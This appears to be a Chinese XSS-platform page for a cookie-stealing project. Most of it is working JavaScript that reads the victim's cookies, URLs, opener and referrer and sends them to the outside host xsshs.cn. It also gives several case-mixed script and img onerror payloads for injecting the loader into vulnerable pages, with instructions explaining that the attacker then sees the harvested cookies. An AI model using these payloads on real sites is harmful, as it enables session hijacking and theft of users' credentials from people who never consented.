 项目名称: 获取cookie
为我们构造获取cooike的js代码
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=cZ37&location='+escape((function(){try{ret
urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locati
on.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=cZ37&url='+escape(document.
location)+'&cookie='+escape(document.cookie)};
var x=new Image();
try
{
var myopener='';
myopener=window.opener && window.opener.location ? window.opener.location : '';
}
catch(err)
{
}
x.src='{$xssite}/?do=api&act=r&id={$pid}&diy[location]='+escape(document.location)+'&diy[toplocation]='+esca
pe(top.document.location)+'&diy[cookie]='+escape
(document.cookie)+'&diy[opener]='+escape(myopener)+'&diy[referrer]='+escape(document.referrer)+'&diy[title]
='+escape(document.title);
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/cZ37></sCrIpT>
将该payload插入网页，用户就会去访问xsshs.cn
服务器并请求如上代码并执行，执行完后服务器就
可以获取用户cookie并显示在xss平台前端页面上
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FcZ37%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/cZ37>